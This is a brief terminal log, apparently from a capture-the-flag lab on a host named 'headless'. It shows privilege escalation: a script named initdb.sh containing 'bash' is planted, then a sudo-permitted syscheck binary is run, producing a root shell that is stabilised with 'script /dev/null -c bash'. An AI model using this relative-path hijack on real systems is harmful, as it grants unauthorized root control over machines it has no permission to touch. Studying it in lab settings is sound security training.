 dvir@headless:/tmp/things$ echo "bash" > initdb.sh
dvir@headless:/tmp/things$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.07, 0.06, 0.02
Database service is not running. Starting it...
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@headless:/tmp/things# whoami
root
root@headless:/tmp/things#